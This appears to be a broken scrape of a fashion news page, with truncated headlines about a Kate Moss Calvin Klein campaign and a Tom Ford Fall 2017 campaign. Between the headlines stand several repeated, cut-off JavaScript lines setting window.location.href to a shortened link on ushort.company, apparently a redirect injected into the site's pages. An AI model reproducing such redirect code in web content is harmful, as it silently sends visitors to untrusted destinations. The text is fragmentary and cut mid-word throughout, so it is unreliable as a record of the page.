
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
 Young Kate Moss Stars in Calvin Klein
Obsessed’ Fragrance Campaign
September 27, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
om Ford Turns Up the Heat with Fall 2017
ampaign